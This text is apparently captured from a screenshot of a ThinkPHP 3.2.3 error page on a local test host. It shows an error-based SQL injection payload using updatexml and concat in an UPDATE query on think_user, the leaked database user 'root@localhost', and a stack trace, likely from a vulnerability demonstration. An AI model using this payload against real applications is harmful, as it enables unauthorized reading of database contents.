 不安全 http://tp.test:8888/index.ph...
2
FE
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL
语句 ] : UPDATE `think_user` SET `job`='111' WHERE
`username` = '111' and (updatexml(1,concat(0x7e,
(select user()),0x7e),1))--
错误位置
FILE: /Users/xy/big/xy/www/thinkphp_3.2.3_full/ThinkPHP/Library/Think/Db/Driver.class.php LINE:
350
TRACE
#0 /Users/xy/big/xy/www/thinkphp_3.2.3_full/ThinkPHP/Library/Think/Db/Driver.class.php(350):
E('1105:XPATH synt...')
#1 /Users/xy/big/xy/www/thinkphp_3.2.3_full/ThinkPHP/Library/Think/Db/Driver.class.php(237):
Think\Db\Driver->error()